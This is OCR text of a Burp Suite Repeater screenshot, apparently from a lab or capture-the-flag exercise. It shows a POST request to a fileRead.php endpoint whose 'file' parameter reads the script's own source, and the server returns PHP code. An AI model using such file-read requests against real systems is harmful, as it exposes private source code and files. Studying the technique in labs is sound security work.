 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Add Custom Header
2 × ...
Send Cancel < ▼ > ▼
Request
Raw Params Headers Hex
1 POST /fileRead.php HTTP/1.1
2 Host: 10.10.10.87
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 19
11
12 file=./fileRead.php
Response
Raw Headers Hex
1 HTTP/1.1 200 OK
2 Server: nginx/1.12.2
3 Date: Wed, 24 Jun 2020 17:19:26 GMT
4 Content-Type: application/json
5 Connection: close
6 X-Powered-By: PHP/7.1.16
7 Content-Length: 577
8
9 {
"file":"<?php\n\n\nif($_SERVER['REQUEST_METHOD'] === \"POST\"
}